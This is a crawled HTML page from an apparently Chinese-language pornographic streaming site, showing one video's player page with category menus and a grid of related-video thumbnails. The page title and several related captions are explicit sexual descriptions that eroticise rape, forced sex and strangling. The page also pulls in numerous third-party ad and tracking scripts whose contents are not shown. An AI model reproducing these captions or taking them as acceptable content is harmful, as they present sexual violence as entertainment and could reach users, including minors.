

--- FILE ---
content_type: text/html
request_url: http://071yy.com/play/index24596-0-0.html
body_size: 4200
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=24596;var seaplaylink="/play/index24596-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
        </title>
        <meta name="keywords" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="description" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0bb6714edad49b5acf4ea631097d81d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>